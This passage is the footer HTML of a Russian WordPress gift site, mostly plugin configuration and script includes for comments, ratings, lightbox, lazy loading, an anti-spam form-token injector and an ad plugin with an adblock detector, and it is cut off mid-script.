<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://larets-podarkov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/comment-reply.min.js?ver=5.3.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/larets-podarkov.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"82da9683fed87de15c9c95290b7f8d3e","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":2073,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/wp-embed.min.js?ver=5.3.10'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("xFyzcr", "Jl3xQR");
data.data.append("iZIqMyRQa", "iyUD9aLWd");
data.data.append("uVkteI", "1vxiHo");
                    }
                    else {
                        data.data =  data.data + '&xFyzcr=Jl3xQR&iZIqMyRQa=iyUD9aLWd&uVkteI=1vxiHo';
                    }
                }
            });

        });
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 